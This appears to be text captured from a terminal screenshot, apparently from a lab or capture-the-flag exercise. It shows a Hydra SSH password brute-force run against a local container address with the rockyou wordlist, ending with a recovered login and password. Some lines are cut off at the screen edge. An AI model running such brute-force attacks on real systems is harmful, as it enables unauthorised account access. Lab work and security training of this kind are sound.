 ┌──(isma㉿kali)-[~/Downloads]
└─$ sudo hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-07 11:08:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 114.00 tries/min, 114 tries in 00:01h, 14344287 to do in 2097:08h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 92.29 tries/min, 646 tries in 00:07h, 14343755 to do in 2590:28h, 14 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-07 11:17:55